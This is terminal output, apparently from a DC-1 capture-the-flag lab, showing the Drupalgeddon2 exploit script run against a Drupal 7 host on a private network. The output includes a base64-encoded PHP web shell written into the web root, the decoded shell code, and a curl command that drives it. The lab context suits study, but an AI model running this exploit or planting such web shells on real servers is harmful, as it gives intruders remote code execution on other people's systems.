 └─$ ruby drupalgeddon2.rb 192.168.147.
[*] --==[::#Drupalggedon2::]==--
[i] Target : http://192.168.147. /
[!] MISSING: http://192.168.147. /CHANGELOG.txt (HTTP Response: 404)
[!] MISSING: http://192.168.147. /core/CHANGELOG.txt (HTTP Response: 404)
[+] Found : http://192.168.147. /includes/bootstrap.inc (HTTP Response: 403)
[+] Header : v7 [X-Generator]
[!] MISSING: http://192.168.147. /core/includes/bootstrap.inc (HTTP Response: 404)
[!] MISSING: http://192.168.147. /includes/database.inc (HTTP Response: 403)
[+] Found : http://192.168.147. / (HTTP Response: 200)
[+] Metatag: v7.x [Generator]
[!] MISSING: http://192.168.147. / (HTTP Response: 200)
[+] Drupal?: v7.x
[*] Testing: Form (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
[*] Testing: Code Execution (Method: name)
[i] Payload: echo IGRFWLAN
[+] Result : IGRFWLAN
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
[*] Testing: Existing file (http://192.168.147. /shell.php)
[!] Response: HTTP 200 // Size: 7. ***Something could already be there?***
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
[i] Fake PHP shell: curl 'http://192.168.147. /shell.php' -d 'c=hostname'
DC-1>>
KAL